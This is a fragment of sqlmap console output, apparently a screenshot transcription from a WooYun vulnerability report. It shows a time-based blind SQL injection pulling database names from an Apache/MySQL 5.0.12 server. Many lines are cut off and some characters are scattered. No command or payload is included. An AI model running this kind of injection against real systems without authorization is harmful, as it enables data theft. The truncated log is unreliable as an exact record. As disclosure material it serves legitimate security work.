 web application technology: Apache
back-end DBMS: MySQL 5.0.12
[12:54:10] [INFO] fetching database names
[12:54:10] [INFO] fetching number of databases
[12:54:10] [INFO] resumed: 15
[12:54:10] [INFO] resuming partial value: information_s
[12:54:10] [WARNING] multi-threading is considered unsafe in time-based data r
rieval. Going to switch it off automatically
[12:54:10] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[12:54:37] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[12:55:00] [INFO] adjusting time delay to 2 seconds due to good response times
chem
[12:56:19] [ERROR] invalid character detected. retrying..
[12:56:19] [WARNING] increasing time delay to 3 seconds
[12:56:42] [ERROR] invalid character detected. retrying..
[12:56:42] [WARNING] increasing time delay to 4 seconds
[12:57:11] [ERROR] invalid character detected. retrying..
[12:57:11] [WARNING] increasing time delay to 5 seconds
a
[12:57:40] [INFO] retrieved:
[12:58:15] [ERROR] invalid character detected. retrying..
[12:58:15] [WARNING] increasing time delay to 6 seconds
ad
[13:00:49] [ERROR] invalid character detected. retrying..
[13:00:49] [WARNING] increasing time delay to 7 seconds
[13:01:38] [ERROR] unable to properly validate last character value ('y')..
y
[13:01:59] [ERROR] invalid character detected. retrying..
[13:01:59] [WARNING] increasing time delay to 3 seconds
i
[13:02:46] [ERROR] invalid character detected. retrying..
[13:02:46] [WARNING] increasing time delay to 4 seconds
[13:08:57] [ERROR] invalid character detected. retrying..
[13:08:57] [WARNING] increasing time delay to 5 seconds
www.wooyun.org